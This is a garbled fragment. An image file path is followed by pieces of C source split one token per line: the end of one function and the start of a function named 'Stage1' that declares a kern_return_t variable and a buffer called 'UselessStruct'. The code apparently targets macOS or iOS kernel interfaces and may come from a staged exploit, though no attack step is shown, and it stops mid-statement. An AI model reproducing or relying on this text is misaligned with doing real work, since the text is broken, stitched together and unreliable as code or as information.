
\n"
)
;
return
1
;
}
int
Stage1
(
void
)
{
unsigned
char
*
p
;
unsigned
char
*
p_ptr
;
    kern_return_t           k_error
;
char
UselessStruct
[
4096
]
;
    size_t                  
UselessStructSize 
=
0x14
;
    p                   
=
(
unsigned